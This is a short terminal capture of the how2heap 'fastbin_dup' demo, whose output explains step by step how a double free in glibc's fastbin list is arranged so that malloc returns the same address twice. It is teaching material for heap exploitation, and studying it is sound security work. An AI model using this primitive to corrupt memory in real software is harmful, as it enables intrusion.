 zoe@ubuntu:~/Desktop/how2heap$ ./fastbin_dup
This file demonstrates a simple double-free attack with fastbins.
Allocating 3 buffers.
1st malloc(8): 0x665010
2nd malloc(8): 0x665030
3rd malloc(8): 0x665050
Freeing the first one...
If we free 0x665010 again, things will crash because 0x665010 is at the top of t
he free list.
So, instead, we'll free 0x665030.
Now, we can free 0x665010 again, since it's not the head of the free list.
Now the free list has [ 0x665010, 0x665030, 0x665010 ]. If we malloc 3 times, we
'll get 0x665010 twice!
1st malloc(8): 0x665010
2nd malloc(8): 0x665030
3rd malloc(8): 0x665010
zoe@ubuntu:~/Desktop/how2heap$